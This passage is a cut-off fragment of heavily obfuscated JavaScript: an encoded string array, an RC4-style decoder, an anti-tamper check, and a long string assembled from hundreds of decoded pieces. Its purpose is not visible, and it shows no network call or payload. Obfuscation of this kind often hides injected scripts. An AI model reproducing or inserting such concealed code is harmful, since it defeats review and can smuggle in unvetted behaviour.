QpdI8kw','hmoCdwaJ','W4FcTmo/WQmD','W6tcPSkGiN8','bSoaWPxcVSkN','W4xcJ8oVWOaK','gatdU2FcLW','iIVcGmkoW48','W5G6WQu+WPy','DCkBafddRq','s8otWO44yq','W7tcGSkaCqu','j8o9WO4Wla','yN3dTCk3W7a','gv/dQSouWQm','odSxWPrI','D8oJemomsG','jstcHmkjW48','W7hcV37dTri','WO5qWQRdLCkj','ymozW4VdJSoc','jgqOs1S','WOxcGKX7W4e','bHZdJv/cMG','og0bnSko','fmkCAmkvta','BKbaFGy','udW8WRz9','WONdKvBcPmkP','gqtcN8kpW5q','jYRcI8k1W5m','WRFdI8kVqCk1','mb3dMKNcLW','W6hcUSoAv8o8','DSohW7JdISoI','W4VcTCokWRW0','zmkFDYuS','fmogWRGbAq','D8ohW77dJSo7','hmowWRKspG','xConnmoMya','jGHpwYO','W7JcTCozWRSS','oNydA2a','i8o2uCkiW5q','WP3dVYFdGCka','zColWPhdN8ov','WRZcP8kaDmkB','n8kUW77cUZK','xSk2j3RdNq','lGfNsbC','wSkRA1ldRq','BI8nq8otW5L5W7tcMwZdUNy','WOmBWPGWja','hSo0dKK0','W6bHWRPbW4W','Amkzm1BdPW','WPOGWQmqbq','hmo7fN46','FSohW4JcGmki','BmoyWP0ICa','ecpdP3NcPq','DmoazmkIhW','WPVcOLBcQ8oc','xCo+kmoxuW','W6NdU8o1CSkf','oJ4Ji8k/','bY/dMfON','uvddRsiS','rSk3rfhdRW','asddNuhcPW','BSoyWO85DW','WQmfW7SqW4m','FmoEWO0RzG','lmkLsmkAEa','gCohb8k9WOW','WOhcNuLgW58','W7tcJ8oVAee','s8octSkkfq','Ae7dKGzO','eG3dJ3Ww','o8kWW5ZcLby','WOxcHvHIW4u','aCkAW7xcMcq','pSoSmSkJWRq','qctdKmofWQm','lSkMW4lcSGm','mCotdCk7WRi','xCoPt8kria','au/dNMtcRa','getdIKhcKG','i1FdG8o0WQi','DSo8WPGAEa','kCk4lJVdQW','W4mVWOi/va','WO/cRmkjx8ko','WPOHWP4yha','W63cO8kStCoW','W7hcQCoJWQC2','teJdLSoeWR8','W7NcKmksFmks','W7VcS8kLumoc','q03dVmowWOq','emofW6yapa','sSoDt8kPdW','WQyQWQWOaq','WPtcLmk8qCkd','s1ZdGCorWOO','eCotW5GipW','W7qXWQPvuG','W7JcRCk0t8o3','mL4cdCkQ','qvNdJmolWQS','WOZcPx3cV8op','l8k+isRdLa','WQeHWP4xca','F0tdGSk/W6G','q8k+r0pdTG','W6dcG8kvAmoE','qhZdKmkJW4m','x8kAB17dHa','WQJcHSkJfSo0','WOxcRCkLtmkO','BSovW7xcHmk4','WPJcOeFcP8oE','lIhcJmkjW4W','rmoJW73cUmk1','W7pdSSoVfMK','qmotjSoMza','WQieBSkqAa','eJBdQNRcLG','lb0Ig8kn','dMhdPmkVWRW','qWxdMHai','C8kvqmk/tG','WP3dLtZdP8kv','W6HpWRpdJCkSW5tdIW','W6hdK8khtmk2','sCkSxftdLG','aqFdGLud','ct88c8kI','WQCFDSkmAG','oJdcISkuW7i','W5VcK8kopa','W5pcRCoDWQqL','AmoFW6hcN8kr','BCo+WR8eAa','vmoptCk8pW','W6eMWOzpDq','gfldK2/cOq','nutcSSoqW4e','n1L1e8k8','jKddIelcJG','uSoKFCk5ca','Fxfjzda','ASoYcmojCq','iItdHMdcGG','iLFdUmoxWR8','WPu4ySkHuW','bSkZlrldIa','jCoYWQtcV8km','i8oKWRRcTCk/','pqiQf8kJ','WOikWPO9pW','bdBdPxCu','WPtcGfJcVCo2','W7BcSmk2v8o4','WQ8aW6ehW4W','WQuVWRy7WPm','cmkyCmkouG','WQqOWQaRWQW','kCkLpZddUG','pSk3W7ZcKbu','amo2WQZcImkM','WRqEA8kaFW','zSkmmZxdUG','W5pcTmo6WPS3','WROAWR0pha','sxtdRbjp','WOpcUf7cJmoY','WRqnDSkpyG','W5uRWOfLqW','FMinE04','W5/cSCoBWQG9','W4hcG8o4twC','otryqXC','W6LFW7dcSmo1','mCoIW4Wlha','x3FdHSkSW5q','mCoUWPiRjq','kfPzm8kM','u3tdI8k/W4m','pZBdK0es','W6NcPv/dMte','ESkQtrOI','seFdJSofWRK','usWMWQPy','iJpcNmkCW5e','kmoFn1u1','W6tcGSktn18','h8oJgMSS','dW05B0S','raSRWR1z','W6voWPTnW70','c8o9WRFcImk5','o8k+lY/dPW','l2qPEvu','ira9aSkj','W5pdICoBWOKb','n0HlcSoq','W7RcG8kBm10','W67cHmkpmeK','aqVdPgSY','j0ldVCoYWRW','kGTBwGq','A3zHEcq','nSo2W5pcRmk/','W5KjW4KlW7q','lmklW6xdMtm','whfeEaO','euT8oCk6','nYFcGSk+W7q','WO7cHKHLW6q','owVdPmkUW5K','zZhcRSoQWRm','WRHNw8k8ya','WP9Nw8kNDq','WP3cIKH+W70','rtFdLayk','W7ntWPD0W6C','WR3cOf7cISoD','hmkzcG3dVq','BCoCW77cGSkA','Du5Iyry','nwLybCkr','W7ONWQ5xxa','mcJcNmkxW4K','heRdISonWQm','W7ZcJ8oOBwK','W5CgECkAcW','WQGIWRuyeG','hblcMSk3W5y','WPpcNLHVW5q','hcZdTf/cOG','ueddLmomWRu','pg19sCkT','vSoFlCoUxW','maNdMgFcQa','qw3dHmkZW4u','chvqg8k5','WRGdBSkeCq','cexcHHddPa','WOpcV0RcOSk8','xmk7w03dPa','WRZcJ8kpESko','p8oLl8kfWR8','xYBdNruE','gSk4eI/dVa','pfVdMSooWQy','oSoVlgPy','i8kUuLJdVq','WQldNSoxjmkx','qLtdIdrS','WP/cGeVcUmoF','yhCqBhm','b1xdHb7cRa','WP3cNMFdGCo2','dSokW60fmq','kuNdJmotWQ0','W6pcSmozWR0O','DhZdLXPX','BCktouNdVq','BCozWRCFDa','m8odW7bohG','F8kQevxdMW','mZ4xibC','WROuW6KdW40','a1P1iSkY','n0xdGmoaWQe','BwhdQX5x','dq3dJ0au','fqjyEMS','F8oKW7NcPCkK','oSkjlsBdUG','W5i9WOfTAG','qG49WQ5/','WPVdJYldMCkr','Dmo5AmkPbG','rJC9WQ5M','xMVdLCkWW4i','WRicW7KpW5e','W6FcReD4W48','WPnAWO4jWOm','WR8dWRmqha','uSo/WQKAuq','brpcOSk2W7i','cCotWQ4Hcq','WQeNWQuqfq','W7TjWOTpW4m','zSoUaCosAa','pcVcHmkpW4a','uqFdTZCv','WObEWOBdI8kk','W7fmWRn+W7W','eYNdOxu2','W5ldLCo6hmoIxMGWWOqxEZW','qgldNCkNW6S','cmoKW6JdOCkn','zSo+W6/cOSkD','WQpcRLxcVmoc','nr0Dfmkf','WOfAW6ddGmoV','x8ovj8oQFq','WP8mWQujaG','B8oMW6JcUSkr','WP3dRdpdPSkI','nHZdI1hcUW','W59EWP1dW5W','WRBdHfhcHSoR','DmkeDmkPaq','W7JdUmoFzCku','h0GCdmks','WOGMw8k9sa','W6tcJSkBjK4','zCohW6NdGmoH','WO1QW7VcS8kv','W7dcSCoSCgK','i8kwDLSG','gmkAW7JcKcq','zSkiDmkAja','dSoGWPeknG','uLBdTbz2','iZtcM8kEW44','WORcSghcRmop','uhVdTSkXW6S','W6NcO2ddQqi','ztekWPX+','gZBdUh0Z','ySkee0ZdQG','mvWNcmkq','W4VdN8opmCkf','WQxcTSkjFmkW','ySo8WO8GDq','qCopW5VcTmkz','aSomdSk3WOi','lWyLo8kA','xrmmWPf/','FSoMA8k0hW','dKT9n8k8','r8k8vrKG','jmouitddPW','oq3dJ2e3','FLZdS8kvW5a','W6xcM8kzkfW','vwOGx3a','WP1hWO7dSmkY','kCojgSk+WQi','j8kDW7dcNcm','FSkMtrmM','gc/dPN3cNW','j8kWW4FcVr4','oMSbdCkp','o2tdH8ohWRW','ecjFEJW','W5tcLSomWRm3','yWddPmkjW4u','umo8jmoMEa','z8oMW6RcN8kt','qf7dImoqWR0','CCoJe8ou','sCohWOXaqq','nSkOkdVdRa','q8ovW67cUSkE','WQO8WQG3WPC','cMJdGelcVa','A8kVtbK/','dSouWO/dMSky','xmoqWQFcT8k6','kSooWQhdHqW','gMWPAeG','W6xdUCoiA8kL','kMSRDKy','p8ojW5Sjba','WOFcKePcW5O','tmoriComqG','WQaYWQiWiq','W7FcNSkajLa','WQ4AW6CbW5W','Bmk5W5RcNmk1','yeiHw1W','ihS8Dxa','W4BcJmkqe3y','fSojsmowha','f8kqgtZdKq','wfRdHSopWOO','WRbNeq','farOwHe','fYdcQmkrW4e'];function _0x6312738d(a,b){a=a-0x134;var c=_0x6312738c[a];if(_0x6312738d['tATMyA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6312738d['IRFqaU']=h,_0x6312738d['vbGsgb']={},_0x6312738d['tATMyA']=!![];}var e=_0x6312738c[0x0],f=a+e,g=_0x6312738d['vbGsgb'][f];if(g===undefined){if(_0x6312738d['cjZzLO']===undefined){var i=function(j){this['bMkLtE']=j,this['EiNqbU']=[0x1,0x0,0x0],this['SCUtKF']=function(){return'newState';},this['FILgaT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XgwbgZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DnrXrp']=function(){var j=new RegExp(this['FILgaT']+this['XgwbgZ']),k=j['test'](this['SCUtKF']['toString']())?--this['EiNqbU'][0x1]:--this['EiNqbU'][0x0];return this['cZADVx'](k);},i['prototype']['cZADVx']=function(j){if(!Boolean(~j))return j;return this['IWYnRv'](this['bMkLtE']);},i['prototype']['IWYnRv']=function(j){for(var k=0x0,l=this['EiNqbU']['length'];k<l;k++){this['EiNqbU']['push'](Math['round'](Math['random']())),l=this['EiNqbU']['length'];}return j(this['EiNqbU'][0x0]);},new i(_0x6312738d)['DnrXrp'](),_0x6312738d['cjZzLO']=!![];}c=_0x6312738d['IRFqaU'](c,b),_0x6312738d['vbGsgb'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6312738d;while(!![]){try{var c=parseInt(W(0x292,'b04T'))*parseInt(W(0x300,'vL$s'))+parseInt(W(0x5c9,'2xi4'))+-parseInt(W(0x1b7,'j]]c'))+parseInt(W(0x4ed,'d@z*'))+parseInt(W(0x1b5,'j]]c'))*parseInt(W(0x268,'y1E3'))+-parseInt(W(0x26d,'@oD^'))+-parseInt(W(0x5cd,'vlg1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6312738c,0x93794),!function(){var X=_0x6312738d,d={};d[X(0x5a8,'Bqng')]=function(A,D){return A<D;},d[X(0x18c,'v$UC')]=function(A,D){return A!==D;},d[X(0x417,'vdJ%')]=function(A,D){return A===D;},d[X(0x3d6,'j4CO')]=function(A,D){return A+D;},d[X(0x3c1,'!qeE')]=function(A,D){return A*D;},d[X(0x4ca,'5qe&')]=function(A,D){return A-D;},d[X(0x45a,'7QiR')]=function(A,D){return A+D;},d[X(0x63a,'JLNv')]=function(A,D){return A+D;},d[X(0x4a6,'vL$s')]=function(A,D){return A===D;},d[X(0x570,'@wVq')]=function(A,D){return A===D;},d[X(0x521,'y1E3')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x26e,'fL7k')]=function(A,D){return A||D;},d[X(0x2aa,'@wVq')]=function(A,D){return A(D);},d[X(0x385,'j]]c')]=function(A){return A();},d[X(0x532,'T$ix')]=function(A,D,F,H,I,J,M,S){return A(D,F,H,I,J,M,S);},d[X(0x3a9,'FE6]')]=function(A,D){return A!==D;},d[X(0x1b9,'O#Uz')]=function(A,D){return A!==D;},d[X(0x215,'Bqng')]=function(A,D){return A!==D;},d[X(0x37c,'vdJ%')]=function(A,D,F,H,I,J,M){return A(D,F,H,I,J,M);},d[X(0x310,'oLiJ')]=function(A){return A();},d[X(0x251,'j4CO')]=function(A,D){return A<D;},d[X(0x2fe,'PbyE')]=function(A,D,F,H,I){return A(D,F,H,I);},d[X(0x367,'oLiJ')]=X(0x395,'Ad8F')+X(0x1da,'Ad8F')+X(0x1d7,'G0$x')+X(0x53d,'cks&')+X(0x4bf,'G0$x')+X(0x4b1,'vL$s')+X(0x22b,'%A2$')+X(0x5f8,'20Mr')+X(0x4d4,'493w')+X(0x39d,'WG#$')+X(0x2a1,'37qh')+X(0x492,'@oD^')+X(0x359,'O#Uz')+X(0x47d,'Ad8F')+X(0x2af,'d@z*')+X(0x2be,'vdJ%')+X(0x1f3,'JLNv')+X(0x198,'j4CO')+X(0x638,'Bqng')+X(0x2d8,'iqw@')+X(0x36f,'cks&')+X(0x2dd,'T$ix')+X(0x4c6,'Bqng')+X(0x5aa,'v$UC')+X(0x351,'Us)c')+X(0x1d3,'fL7k')+X(0x236,'v$UC')+X(0x516,'aAh7')+X(0x494,'fL7k')+X(0x597,'20Mr')+X(0x225,'JLNv')+X(0x3ef,'SSHl')+X(0x36d,'G0$x')+X(0x273,'j]]c')+X(0x21c,'Bqng')+X(0x540,'37qh')+X(0x3f4,'FAle')+X(0x392,'SSHl')+X(0x2b3,'!qeE')+X(0x1e3,'@wVq')+X(0x2d3,'d@z*')+X(0x4c4,'0X8k')+X(0x4ad,'WG#$')+X(0x538,'Us)c')+X(0x4ef,'2xi4')+X(0x5c2,'oLiJ')+X(0x472,'0X8k')+X(0x26a,'j]]c')+X(0x308,'37qh')+X(0x63c,'iqw@')+X(0x1cb,'j]]c')+X(0x152,'7QiR')+X(0x453,'vL$s')+X(0x3b2,'aAh7')+X(0x5d3,'oLiJ')+X(0x3b6,'20Mr')+X(0x5b5,'!qeE')+X(0x2b7,'y1E3')+X(0x587,'2xi4')+X(0x62f,'JLNv')+X(0x31a,'7QiR')+X(0x31e,'hOCW')+X(0x2bf,'FE6]')+X(0x37a,'@oD^')+X(0x5e9,'bnGZ')+X(0x3e7,'20Mr')+X(0x42d,'Bqng')+X(0x544,'QVSW')+X(0x16a,'@wVq')+X(0x2b5,'JLNv')+X(0x31d,'WG#$')+X(0x4b2,'ubai')+X(0x2a4,'(UZI')+X(0x38e,'64tI')+X(0x366,'SSHl')+X(0x5b9,'v$UC')+X(0x1d2,'20Mr')+X(0x282,'493w')+X(0x187,'lm8$')+X(0x3e8,'vlg1')+X(0x284,'QVSW')+X(0x4b5,'vL$s')+X(0x2ec,'2xi4')+X(0x627,'j]]c')+X(0x2df,'Us)c')+X(0x2bb,'O#Uz')+X(0x37d,'wsN6')+X(0x138,'Ad8F')+X(0x527,'@oD^')+X(0x161,'Bqng')+X(0x318,'QVSW')+X(0x1a2,'lm8$')+X(0x4fa,'Bqng')+X(0x43b,'1lOJ')+X(0x2d2,'iqw@')+X(0x4d9,'aAh7')+X(0x154,'@oD^')+X(0x5c4,'(UZI')+X(0x52e,'bnGZ')+X(0x20d,'Us)c')+X(0x191,'v$UC')+X(0x1f1,'fL7k')+X(0x391,'Ad8F')+X(0x27d,'wsN6')+X(0x647,'hOCW')+X(0x424,'QVSW')+X(0x642,'b04T')+X(0x48c,'!qeE')+X(0x503,'G0$x')+X(0x202,'G0$x')+X(0x44f,'QVSW')+X(0x418,'bnGZ')+X(0x2a7,'O#Uz')+X(0x398,'WG#$')+X(0x283,'0X8k')+X(0x4c0,'SSHl')+X(0x63b,'iqw@')+X(0x39a,'Ad8F')+X(0x501,'@wVq')+X(0x5c8,'vL$s')+X(0x1e7,'QVSW')+X(0x5d8,'@wVq')+X(0x15e,'M%0v')+X(0x1c1,'@oD^')+X(0x3a5,'b04T')+X(0x23f,'5qe&')+X(0x594,'b04T')+X(0x5f5,'37qh')+X(0x5d2,'FE6]')+X(0x530,'37qh')+X(0x3fe,'M%0v')+X(0x288,'Rlhu')+X(0x562,'FAle')+X(0x575,'FE6]')+X(0x560,'vL$s')+X(0x25c,'7QiR')+X(0x4e6,'hOCW')+X(0x630,'20Mr')+X(0x565,'20Mr')+X(0x566,'O#Uz')+X(0x234,'j]]c')+X(0x323,'hOCW')+X(0x153,'lm8$')+X(0x201,'!qeE')+X(0x55c,'493w')+X(0x5a4,'37qh')+X(0x1e5,'0X8k')+X(0x569,'vL$s')+X(0x389,'j4CO')+X(0x34f,'oLiJ')+X(0x192,'Bqng')+X(0x160,'JLNv')+X(0x223,'T$ix')+X(0x448,'M%0v')+X(0x340,'T$ix')+X(0x442,'3QJt')+X(0x285,'PbyE')+X(0x3dd,'wsN6')+X(0x194,'3QJt')+X(0x3ff,'493w')+X(0x1bb,'cks&')+X(0x4a5,'j4CO')+X(0x1d9,'wsN6')+X(0x402,'O#Uz')+X(0x289,'v$UC')+X(0x1fb,'JLNv')+X(0x2cb,'JLNv')+X(0x2a8,'vlg1')+X(0x1b3,'Ad8F')+X(0x5ce,'O#Uz')+X(0x40a,'QVSW')+X(0x637,'37qh')+X(0x1ab,'!qeE')+X(0x617,'3QJt')+X(0x19a,'j]]c')+X(0x22d,'M%0v')+X(0x14f,'j]]c')+X(0x373,'JLNv')+X(0x4da,'NAHY')+X(0x551,'PbyE')+X(0x13b,'@wVq')+X(0x1aa,'SSHl')+X(0x62c,'(UZI')+X(0x577,'2xi4')+X(0x561,'7QiR')+X(0x384,'64tI')+X(0x443,'NAHY')+X(0x5c7,'G0$x')+X(0x646,'5qe&')+X(0x141,'!qeE')+X(0x371,'QVSW')+X(0x1a5,'0X8k')+X(0x3ec,'y1E3')+X(0x1f4,'20Mr')+X(0x253,'aAh7')+X(0x345,'%A2$')+X(0x329,'SSHl')+X(0x22e,'Us)c')+X(0x4ce,'FAle')+X(0x1ec,'v$UC')+(X(0x212,'vL$s')+X(0x42e,'(UZI')+X(0x595,'@wVq')+X(0x24b,'iqw@')+X(0x142,'3QJt')+X(0x406,'3QJt')+X(0x216,'SSHl')+X(0x49b,'lm8$')+X(0x358,'3QJt')+X(0x41a,'j]]c')+X(0x257,'y1E3')+X(0x5e6,'wsN6')+X(0x16e,'SSHl')+X(0x53e,'1lOJ')+X(0x2e2,'bnGZ')+X(0x452,'vdJ%')+X(0x5c3,'j]]c')+X(0x509,'Bqng')+X(0x40c,'493w')+X(0x346,'3QJt')+X(0x3b4,'64tI')+X(0x266,'Rlhu')+X(0x243,'Rlhu')+X(0x5e1,'v$UC')+X(0x3d8,'Bqng')+X(0x2b0,'FE6]')+X(0x51c,'lm8$')+X(0x4df,'PbyE')+X(0x420,'Us)c')+X(0x4e9,'oLiJ')+X(0x63d,'SSHl')+X(0x496,'y1E3')+X(0x4af,'O#Uz')+X(0x2b2,'Us)c')+X(0x49d,'7QiR')+X(0x178,'cks&')+X(0x491,'vdJ%')+X(0x316,'@oD^')+X(0x55d,'@oD^')+X(0x53c,'ubai')+X(0x58d,'j4CO')+X(0x4b8,'Bqng')+X(0x322,'7QiR')+X(0x3e0,'b04T')+X(0x27c,'%A2$')+X(0x57e,'y1E3')+X(0x33c,'d@z*')+X(0x5b8,'@oD^')+X(0x29c,'fL7k')+X(0x435,'d@z*')+X(0x40d,'y1E3')+X(0x24f,'%A2$')+X(0x4e2,'bnGZ')+X(0x3db,'d@z*')+X(0x3c7,'iqw@')+X(0x471,'j]]c')+X(0x335,'QVSW')+X(0x475,'@oD^')+X(0x488,'fL7k')+X(0x1db,'d@z*')+X(0x529,'lm8$')+X(0x52b,'37qh')+X(0x586,'%A2$')+X(0x5d1,'FE6]')+X(0x279,'O#Uz')+X(0x45e,'M%0v')+X(0x53a,'%A2$')+X(0x2bc,'Bqng')+X(0x1a9,'vdJ%')+X(0x361,'ubai')+X(0x3d0,'2xi4')+X(0x2db,'SSHl')+X(0x470,'7QiR')+X(0x330,'JLNv')+X(0x362,'NAHY')+X(0x252,'oLiJ')+X(0x3c4,'FE6]')+X(0x295,'bnGZ')+X(0x1e6,'bnGZ')+X(0x32a,'NAHY')+X(0x3ac,'Rlhu')+X(0x3fd,'Us)c')+X(0x342,'37qh')+X(0x2fc,'O#Uz')+X(0x49c,'Rlhu')+X(0x3be,'!qeE')+X(0x332,'PbyE')+X(0x3e1,'bnGZ')+X(0x5eb,'SSHl')+X(0x4c5,'O#Uz')+X(0x2c6,'vL$s')+X(0x21a,'Bqng')+X(0x369,'cks&')+X(0x43a,'37qh')+X(0x3b3,'G0$x')+X(0x535,'fL7k')+X(0x537,'20Mr')+X(0x21e,'37qh')+X(0x21b,'%A2$')+X(0x293,'Rlhu')+X(0x3cb,'aAh7')+X(0x497,'j4CO')+X(0x255,'20Mr')+X(0x309,'FE6]')+X(0x458,'O#Uz')+X(0x302,'Bqng')+X(0x360,'aAh7')+X(0x1d1,'iqw@')+X(0x578,'1lOJ')+X(0x5f6,'SSHl')+X(0x55f,'bnGZ')+X(0x426,'d@z*')+X(0x2f3,'64tI')+X(0x217,'WG#$')+X(0x47c,'493w')+X(0x277,'v$UC')+X(0x5fa,'Rlhu')+X(0x146,'vlg1')+X(0x238,'vlg1')+X(0x2d6,'3QJt')+X(0x3dc,'O#Uz')+X(0x557,'iqw@')+X(0x5a7,'ubai')+X(0x48d,'vL$s')+X(0x411,'Rlhu')+X(0x2e0,'bnGZ')+X(0x34e,'wsN6')+X(0x510,'Us)c')+X(0x280,'b04T')+X(0x263,'37qh')+X(0x20b,'fL7k')+X(0x4cc,'bnGZ')+X(0x353,'FAle')+X(0x1c5,'FE6]')+X(0x5c1,'Ad8F')+X(0x3e9,'NAHY')+X(0x394,'d@z*')+X(0x220,'@wVq')+X(0x1fe,'iqw@')+X(0x239,'ubai')+X(0x584,'3QJt')+X(0x3a7,'j4CO')+X(0x2e7,'%A2$')+X(0x432,'wsN6')+X(0x204,'JLNv')+X(0x643,'b04T')+X(0x4ab,'7QiR')+X(0x47e,'b04T')+X(0x2b1,'64tI')+X(0x19c,'FAle')+X(0x5d5,'vlg1')+X(0x1eb,'@wVq')+X(0x4e1,'cks&')+X(0x259,'Ad8F')+X(0x2b4,'WG#$')+X(0x334,'vdJ%')+X(0x3f6,'G0$x')+X(0x5f0,'Us)c')+X(0x49e,'7QiR')+X(0x422,'vdJ%')+X(0x5dd,'b04T')+X(0x211,'lm8$')+X(0x200,'Bqng')+X(0x1ff,'20Mr')+X(0x169,'Rlhu')+X(0x1d0,'T$ix')+X(0x550,'vdJ%')+X(0x1c7,'37qh')+X(0x241,'(UZI')+X(0x3ea,'2xi4')+X(0x5a3,'Us)c')+X(0x507,'5qe&')+X(0x179,'NAHY')+X(0x140,'5qe&')+X(0x633,'(UZI')+X(0x30b,'WG#$')+X(0x19f,'lm8$')+X(0x1de,'1lOJ')+X(0x457,'ubai')+X(0x2ca,'(UZI')+X(0x383,'hOCW')+X(0x232,'M%0v')+X(0x4f0,'37qh')+X(0x29e,'(UZI')+X(0x454,'O#Uz')+X(0x2e5,'bnGZ')+X(0x203,'37qh')+X(0x41b,'d@z*')+X(0x58b,'(UZI')+X(0x5ec,'3QJt')+X(0x2ed,'oLiJ')+X(0x415,'T$ix')+X(0x158,'cks&')+X(0x1a7,'7QiR')+X(0x2eb,'FAle')+X(0x50c,'aAh7')+X(0x506,'v$UC')+X(0x553,'FE6]')+X(0x3e5,'@oD^')+X(0x4c1,'Us)c'))+(X(0x372,'O#Uz')+X(0x583,'@wVq')+X(0x50f,'64tI')+X(0x430,'lm8$')+X(0x352,'b04T')+X(0x5c0,'M%0v')+X(0x445,'Us)c')+X(0x59a,'64tI')+X(0x4a2,'Bqng')+X(0x218,'7QiR')+X(0x495,'JLNv')+X(0x27a,'aAh7')+X(0x63e,'y1E3')+X(0x436,'d@z*')+X(0x355,'j]]c')+X(0x134,'vlg1')+X(0x5e8,'aAh7')+X(0x50b,'Ad8F')+X(0x4fb,'QVSW')+X(0x548,'@oD^')+X(0x149,'@wVq')+X(0x5ba,'!qeE')+X(0x5af,'0X8k')+X(0x581,'lm8$')+X(0x54d,'vlg1')+X(0x54a,'FAle')+X(0x629,'SSHl')+X(0x46b,'SSHl')+X(0x5d4,'oLiJ')+X(0x3ca,'vdJ%')+X(0x416,'T$ix')+X(0x5f7,'!qeE')+X(0x15b,'7QiR')+X(0x1ac,'oLiJ')+X(0x1f5,'oLiJ')+X(0x1a6,'NAHY')+X(0x56c,'j4CO')+X(0x26c,'j4CO')+X(0x51b,'493w')+X(0x2ce,'@oD^')+X(0x275,'hOCW')+X(0x4d5,'@oD^')+X(0x440,'vdJ%')+X(0x30c,'b04T')+X(0x505,'3QJt')+X(0x1d4,'2xi4')+X(0x49a,'PbyE')+X(0x1e2,'vdJ%')+X(0x162,'%A2$')+X(0x4cd,'v$UC')+X(0x55b,'vL$s')+X(0x400,'5qe&')+X(0x41e,'!qeE')+X(0x13f,'Us)c')+X(0x5bf,'37qh')+X(0x3c0,'fL7k')+X(0x304,'SSHl')+X(0x1ea,'hOCW')+X(0x5a6,'wsN6')+X(0x3bc,'@wVq')+X(0x144,'37qh')+X(0x63f,'5qe&')+X(0x33b,'wsN6')+X(0x564,'64tI')+X(0x5b0,'0X8k')+X(0x636,'vdJ%')+X(0x226,'vL$s')+X(0x4cf,'@oD^')+X(0x645,'y1E3')+X(0x3a8,'lm8$')+X(0x35f,'FAle')+X(0x1b0,'3QJt')+X(0x37b,'WG#$')+X(0x185,'QVSW')+X(0x5d6,'QVSW')+X(0x5ef,'7QiR')+X(0x35b,'%A2$')+X(0x29a,'JLNv')+X(0x365,'1lOJ')+X(0x2c5,'b04T')+X(0x580,'j]]c')+X(0x635,'1lOJ')+X(0x4aa,'iqw@')+X(0x60b,'v$UC')+X(0x28f,'FAle')+X(0x480,'aAh7')+X(0x337,'d@z*')+X(0x572,'20Mr')+X(0x618,'fL7k')+X(0x4ee,'lm8$')+X(0x5e7,'O#Uz')+X(0x2bd,'T$ix')+X(0x22a,'O#Uz')+X(0x628,'j4CO')+X(0x2f0,'iqw@')+X(0x500,'2xi4')+X(0x3c3,'WG#$')+X(0x50d,'493w')+X(0x222,'T$ix')+X(0x455,'QVSW')+X(0x303,'G0$x')+X(0x523,'O#Uz')+X(0x559,'Us)c')+X(0x52c,'Rlhu')+X(0x1ad,'WG#$')+X(0x24e,'T$ix')+X(0x3a6,'493w')+X(0x479,'v$UC')+X(0x338,'bnGZ')+X(0x490,'493w')+X(0x368,'20Mr')+X(0x1f2,'ubai')+X(0x568,'@oD^')+X(0x2c9,'Bqng')+X(0x237,'Rlhu')+X(0x18b,'O#Uz')+X(0x606,'WG#$')+X(0x34c,'FAle')+X(0x599,'20Mr')+X(0x4a1,'hOCW')+X(0x615,'0X8k')+X(0x14e,'M%0v')+X(0x5e2,'G0$x')+X(0x4c3,'Bqng')+X(0x2c7,'wsN6')+X(0x321,'lm8$')+X(0x264,'bnGZ')+X(0x517,'QVSW')+X(0x631,'bnGZ')+X(0x49f,'PbyE')+X(0x483,'1lOJ')+X(0x38b,'oLiJ')+X(0x20f,'QVSW')+X(0x1b6,'20Mr')+X(0x419,'(UZI')+X(0x2c8,'G0$x')+X(0x270,'cks&')+X(0x4b9,'SSHl')+X(0x498,'vL$s')+X(0x2cd,'j]]c')+X(0x4a0,'oLiJ')+X(0x511,'d@z*')+X(0x148,'Us)c')+X(0x2ab,'0X8k')+X(0x53f,'JLNv')+X(0x648,'WG#$')+X(0x5a0,'(UZI')+X(0x25d,'cks&')+X(0x16f,'(UZI')+X(0x596,'j]]c')+X(0x30f,'j4CO')+X(0x5ad,'aAh7')+X(0x172,'Ad8F')+X(0x2c3,'j]]c')+X(0x224,'v$UC')+X(0x4a4,'37qh')+X(0x56a,'64tI')+X(0x2ff,'SSHl')+X(0x5b6,'j4CO')+X(0x456,'j4CO')+X(0x3a1,'0X8k')+X(0x48a,'20Mr')+X(0x451,'T$ix')+X(0x605,'@wVq')+X(0x3b7,'hOCW')+X(0x197,'@oD^')+X(0x464,'FE6]')+X(0x3da,'WG#$')+X(0x525,'64tI')+X(0x612,'PbyE')+X(0x35a,'vlg1')+X(0x247,'2xi4')+X(0x3cd,'WG#$')+X(0x2d1,'!qeE')+X(0x2ba,'(UZI')+X(0x47f,'Rlhu')+X(0x307,'493w')+X(0x1fa,'iqw@')+X(0x441,'oLiJ')+X(0x403,'bnGZ')+X(0x2f8,'%A2$')+X(0x23d,'b04T')+X(0x5b7,'wsN6')+X(0x2dc,'7QiR')+X(0x36a,'wsN6')+X(0x62a,'2xi4')+X(0x2e3,'Ad8F')+X(0x3de,'2xi4')+X(0x401,'SSHl')+X(0x5ca,'SSHl')+X(0x19e,'FAle')+X(0x1c8,'0X8k')+X(0x22c,'!qeE')+X(0x38d,'QVSW')+X(0x2ac,'1lOJ')+X(0x28c,'0X8k')+X(0x4b4,'lm8$')+X(0x5b1,'vdJ%')+X(0x604,'Bqng')+X(0x357,'Ad8F'))+(X(0x38c,'493w')+X(0x425,'cks&')+X(0x5c5,'lm8$')+X(0x188,'T$ix')+X(0x45c,'fL7k')+X(0x3d1,'20Mr')+X(